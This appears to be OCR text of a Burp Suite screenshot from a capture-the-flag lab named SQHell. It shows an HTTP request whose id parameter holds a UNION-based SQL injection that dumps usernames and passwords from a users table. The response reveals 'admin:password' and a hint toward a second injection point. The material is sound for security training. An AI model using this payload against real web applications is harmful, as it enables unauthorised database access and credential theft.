 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /user?id=
0+UNION+ALL+SELECT+group_concat(username,':',password),'S
QL','HELL'+FROM+sqhell_4.users--+- HTTP/1.1
2 Host: 10.10.247.220
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
User
Login Register
Home / User: SQL
User Details
User ID: admin:password
Username: SQL
Posts:
The give away is the second
SQLi is in the posts.